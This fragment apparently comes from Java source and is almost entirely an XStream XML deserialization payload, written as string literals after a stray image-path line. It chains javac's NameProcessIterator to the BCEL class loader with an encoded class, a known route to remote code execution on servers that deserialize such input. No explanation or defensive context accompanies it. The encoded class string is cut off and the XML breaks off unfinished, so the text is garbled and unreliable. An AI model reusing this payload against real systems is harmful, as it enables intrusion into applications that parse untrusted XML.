 <iterator class='com.sun.tools.javac.processing.JavacProcessingEnvironment$NameProcessIterator'>\n" +
<names class='java.util.AbstractList$Itr'>\n" +
<cursor>0</cursor>\n" +
<lastRet>-1</lastRet>\n" +
<expectedModCount>0</expectedModCount>\n" +
<outer-class class='java.util.Arrays$ArrayList'>\n" +
<a class='string-array'>\n" +
<string>$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$ddN$c20$Y$3d$85$c9$60$O$e5G$fcW$f0J0Qn$bc$c3$Y$T$83$
</a>\n" +
</outer-class>\n" +
</names>\n" +
<processorCL class='com.sun.org.apache.bcel.internal.util.ClassLoader'>\n" +
<parent class='sun.misc.Launcher$ExtClassLoader'>\n" +